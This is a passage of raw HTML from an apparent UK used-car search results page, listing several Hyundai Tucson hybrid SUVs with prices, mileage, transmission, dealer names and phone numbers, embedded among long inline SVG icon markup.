20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>1.6<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">82.4k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type-electric"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0262H34.6622V45.3232H7.24121V48.0262Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M24.67 22H23V20H19V22H17.33C16.6 22 16 22.6 16 23.33V38.66C16 39.4 16.6 40 17.33 40H24.66C25.4 40 26 39.4 26 38.67V23.33C26 22.6 25.4 22 24.67 22ZM20 38V32.5H18L22 25V30.5H24L20 38Z" fill="currentColor"></path><path d="M41 8.5C40.45 8.5 40 8.95 40 9.5V11.5H42V9.5C42 8.95 41.55 8.5 41 8.5ZM44 9.5V11.5H46V9.5C46 8.95 45.55 8.5 45 8.5C44.45 8.5 44 8.95 44 9.5ZM41 17.5V19.5H45V17.5C46.1 17.5 47 16.6 47 15.5V12.5H39V15.5C39 16.6 39.9 17.5 41 17.5Z" fill="currentColor"></path></svg><span><abbr title="Hybrid - Diesel/Electric">Hybrid</abbr></span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Manual</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M8 32.25H44.5C46.7091 32.25 48.5 30.4591 48.5 28.25V22.587C48.5 20.3874 46.9097 18.51 44.7398 18.1482L34 17.8187L31.1678 10.8896C30.7507 10.2632 30.0482 10 29.2958 10C25.7285 10 23.4042 10 22.323 10C21.9952 10 21.6962 10 21.4258 10C12.8562 10 6.94825 10 3.70201 10C3.65785 10.3832 3.59051 16.2248 3.5 27.525C3.5 30.0103 5.51465 32.25 8 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M17.5 13H7.5V16H17.5V13Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M34 17.6377L32.5 18.9997H4.5" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12.5 22.5H11.5M21.225 10.75V18.25V10.75ZM23.5 22.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M48 21H44V24H48V21Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M44 32C44 34.7615 41.7615 37 39 37C36.2385 37 34 34.7615 34 32C34 29.2385 36.2385 27 39 27C41.7615 27 44 29.2385 44 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M40 32C40 32.5523 39.5523 33 39 33C38.4477 33 38 32.5523 38 32C38 31.4477 38.4477 31 39 31C39.5523 31 40 31.4477 40 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M17 32C17 34.7615 14.7615 37 12 37C9.2385 37 7 34.7615 7 32C7 29.2385 9.2385 27 12 27C14.7615 27 17 29.2385 17 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13 32C13 32.5523 12.5523 33 12 33C11.4477 33 11 32.5523 11 32C11 31.4477 11.4477 31 12 31C12.5523 31 13 31.4477 13 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>SUV</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">GG Steel</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01652 241106"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01652 241106 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-76836976/?i=8&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-77033235/?i=9&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Hyundai<!-- -->, <!-- -->TUCSON</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2021 - CRDI SE NAV 5-Door</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 26 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>26</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Low Mileage</div><div class="title-4 no-scale no-margin">£14,500</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£296/pm (HP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>1.6<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">38.4k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type-electric"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0262H34.6622V45.3232H7.24121V48.0262Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M24.67 22H23V20H19V22H17.33C16.6 22 16 22.6 16 23.33V38.66C16 39.4 16.6 40 17.33 40H24.66C25.4 40 26 39.4 26 38.67V23.33C26 22.6 25.4 22 24.67 22ZM20 38V32.5H18L22 25V30.5H24L20 38Z" fill="currentColor"></path><path d="M41 8.5C40.45 8.5 40 8.95 40 9.5V11.5H42V9.5C42 8.95 41.55 8.5 41 8.5ZM44 9.5V11.5H46V9.5C46 8.95 45.55 8.5 45 8.5C44.45 8.5 44 8.95 44 9.5ZM41 17.5V19.5H45V17.5C46.1 17.5 47 16.6 47 15.5V12.5H39V15.5C39 16.6 39.9 17.5 41 17.5Z" fill="currentColor"></path></svg><span><abbr title="Hybrid - Diesel/Electric">Hybrid</abbr></span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Semi Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M8 32.25H44.5C46.7091 32.25 48.5 30.4591 48.5 28.25V22.587C48.5 20.3874 46.9097 18.51 44.7398 18.1482L34 17.8187L31.1678 10.8896C30.7507 10.2632 30.0482 10 29.2958 10C25.7285 10 23.4042 10 22.323 10C21.9952 10 21.6962 10 21.4258 10C12.8562 10 6.94825 10 3.70201 10C3.65785 10.3832 3.59051 16.2248 3.5 27.525C3.5 30.0103 5.51465 32.25 8 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M17.5 13H7.5V16H17.5V13Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M34 17.6377L32.5 18.9997H4.5" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12.5 22.5H11.5M21.225 10.75V18.25V10.75ZM23.5 22.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M48 21H44V24H48V21Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M44 32C44 34.7615 41.7615 37 39 37C36.2385 37 34 34.7615 34 32C34 29.2385 36.2385 27 39 27C41.7615 27 44 29.2385 44 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M40 32C40 32.5523 39.5523 33 39 33C38.4477 33 38 32.5523 38 32C38 31.4477 38.4477 31 39 31C39.5523 31 40 31.4477 40 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M17 32C17 34.7615 14.7615 37 12 37C9.2385 37 7 34.7615 7 32C7 29.2385 9.2385 27 12 27C14.7615 27 17 29.2385 17 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13 32C13 32.5523 12.5523 33 12 33C11.4477 33 11 32.5523 11 32C11 31.4477 11.4477 31 12 31C12.5523 31 13 31.4477 13 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>SUV</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Big Motoring World Enfield</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:020 3763 4741"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">020 3763 4741 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-77033235/?i=9&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-76457914/?i=10&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Hyundai<!-- -->, <!-- -->TUCSON</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2020 (70) - 1.6 CRDi MHEV N Line Euro 6 (s/s) 5dr</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 32 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>32</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Reduced</div><div class="title-4 no-scale no-margin">£14,990</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 